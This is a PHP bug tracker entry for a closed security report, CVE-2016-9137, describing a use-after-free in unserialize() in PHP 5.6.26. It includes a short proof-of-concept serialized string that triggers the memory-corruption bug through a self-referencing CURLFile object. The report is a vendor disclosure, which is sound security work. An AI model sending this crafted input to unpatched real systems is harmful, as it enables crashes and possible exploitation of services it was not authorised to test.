 Sec Bug #73147 Use After Free in unserialize()
Submitted: 2016-09-23 13:22 UTC Modified: 2016-11-02 09:25 UTC
From: taoguangchen at icloud dot com Assigned: stas (profile)
Status: Closed Package: *General Issues
PHP Version: 5.6.26 OS:
Private report: No CVE-ID: 2016-9137
View Add Comment Developer Edit
[2016-09-23 13:22 UTC] taoguangchen at icloud dot com
Description:
------------
PoC:
```
<?php
$poc = 'a:1:{i:0;O:8:"CURLFile":1:{s:4:"name";R:1;}}';
unserialize($poc);
?>
```